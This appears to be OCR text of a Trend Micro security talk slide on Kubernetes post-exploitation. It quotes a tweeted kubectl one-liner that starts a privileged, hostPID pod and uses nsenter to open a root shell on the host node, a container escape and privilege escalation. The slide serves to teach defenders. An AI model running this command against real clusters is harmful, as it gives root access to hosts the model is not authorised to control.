 Post-Exploitation / Persistence
Magno Logan
• And privilege escalation!
• Pod/Container Escape via privileged pod:
Duffie Cooley
@mauilion
kubectl run r00t --restart=Never -ti --rm --image lol --
overrides '{"spec":{"hostPID": true, "containers":
[{"name":"1","image":"alpine","command":["nsenter","--
mount=/proc/1/ns/mnt","--","/bin/bash"],"stdin":
true,"tty":true,"securityContext":{"privileged":true}}]}}'
3:27 PM · May 17, 2019 · Twitter Web Client
79 Retweets 8 Quote Tweets 287 Likes
https://twitter.com/mauilion/status/1129468485480751104
"spec": {
"hostPID": true,
"containers": [
{
"name": "1",
"image": "alpine",
"command": [
"nsenter",
"--mount=/proc/1/ns/mnt",
"--",
"/bin/bash"
],
"stdin": true,
"tty": true,
"securityContext": {
"privileged": true
}
85
© 2019 Trend Micro Inc.
TREND
MICRO